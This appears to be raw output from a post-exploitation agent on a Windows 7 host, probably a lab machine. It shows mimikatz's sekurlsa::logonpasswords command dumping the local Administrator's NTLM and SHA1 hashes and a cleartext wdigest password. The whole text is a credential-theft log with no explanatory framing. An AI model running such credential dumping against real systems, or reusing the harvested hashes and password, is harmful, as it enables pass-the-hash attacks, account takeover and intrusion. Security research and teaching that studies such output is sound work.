 [*] Valid results returned by
[*] Agent CH13LDB5 returned results.
Hostname: WIN7-1805081106 / S-1-5-21-1478728496-3144030368-3619244357
.#####.   mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 486583 (00000000:00076cb7)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN7-1805081106
Logon Server      : WIN7-1805081106
Logon Time        : 2018/5/23 23:08:28
SID               : S-1-5-21-1478728496-3144030368-3619244357-500
msv :
[00010000] CredentialKeys
* NTLM     : 164c62919aeacae0f33a2a64d8546140
* SHA1     : 48b24394f13718ec59341da7a733b483cfc9d15b
[00000003] Primary
* Username : Administrator
* Domain   : WIN7-1805081106
* NTLM     : 164c62919aeacae0f33a2a64d8546140
* SHA1     : 48b24394f13718ec59341da7a733b483cfc9d15b
tspkg :
wdigest :
* Username : Administrator
* Domain   : WIN7-1805081106
* Password : 997467